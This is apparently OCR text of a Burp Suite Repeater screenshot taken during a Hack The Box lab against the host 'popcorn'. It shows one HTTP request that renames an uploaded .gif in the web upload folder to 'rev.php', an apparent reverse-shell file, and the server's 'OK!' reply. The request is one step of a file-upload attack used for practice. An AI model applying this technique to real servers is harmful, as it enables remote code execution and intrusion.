 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /rename/?filename=/var/www/torrent/upload/4090c3c2a394a49974dfbbf2ce7ad0db3cdeddd7.gif&newfilename=/var/www/torrent/upload/rev.php HTTP/1.1
2 Host: popcorn.hackthebox.gr
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __cfduid=d18e1fc9dbdea355db972b306aefbeccf1613144633; PHPSESSID=ed38ec9c4006b682e4d7d6be50bab7b6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Feb 2021 16:24:30 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!